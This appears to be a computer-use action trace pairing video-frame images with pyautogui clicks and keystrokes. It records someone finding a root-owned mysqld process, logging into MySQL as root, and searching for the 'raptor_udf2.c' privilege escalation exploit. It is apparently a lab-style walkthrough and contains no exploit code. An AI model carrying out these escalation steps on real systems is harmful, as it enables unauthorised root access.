
pyautogui.moveTo(12, 76)

# Run ps aux in a terminal and spot /usr/sbin/mysqld running as root
pyautogui.click(12, 76)

pyautogui.write('ps aux')

pyautogui.moveTo(300, 342)

pyautogui.moveTo(363, 343)

# Log in to the MySQL monitor as root with mysql -u root -p and the password
pyautogui.write('ys')

pyautogui.write('mysql -u')

pyautogui.write('root')

pyautogui.write('-[')

pyautogui.write('p')

pyautogui.press('Return')

pyautogui.moveTo(453, 392)

pyautogui.moveTo(309, 393)

pyautogui.moveTo(335, 231)

pyautogui.moveTo(268, 130)

# Google 'mysql privilege escalation exploit service running as root raptor_udf2.c' and scan the results
pyautogui.write('mysql se')

pyautogui.press('BackSpace')

pyautogui.write('privledge excal')

pyautogui.write('ation')

pyautogui.write('root user a')

pyautogui.moveTo(328, 75)

pyautogui.scroll(-3)
pyautogui.write(' raptor_udf2.c')
